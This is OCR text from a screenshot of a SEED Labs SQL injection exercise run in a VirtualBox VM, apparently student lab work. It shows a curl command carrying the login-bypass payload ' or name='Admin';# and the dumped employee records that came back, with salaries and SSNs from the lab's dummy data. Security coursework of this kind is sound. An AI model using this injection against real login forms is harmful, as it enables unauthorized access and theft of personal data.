 SU [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Termina File Edit View Search Terminal Help 4:49 AM Seed
http://www.se...23&Password=
Terminal
[05/28/2017 04:48] seed@ubuntu:~$ curl ’www.SeedLabSQLInjection.com/index.php?SU
ID=' or name='Admin';#&Password=’
>
LOG OFF
phone number:
phone number:
phone number:
Employee ID: 40000 salary: 50000 birth: 1/11 ssn: 32193525 nickname: email: address: phone number:
Ted Profile
Employee ID: 50000 salary: 110000 birth: 11/3 ssn: 32111111 nickname: email: address: phone number:
Admin Profile
Employee ID: 99999 salary: 400000 birth: 3/5 ssn: 43254314 nickname: email: address: phone number:
Edit Profile
448
Copyright © SEED LABs
28/5/17 - 4:49:25 am
Right Ctrl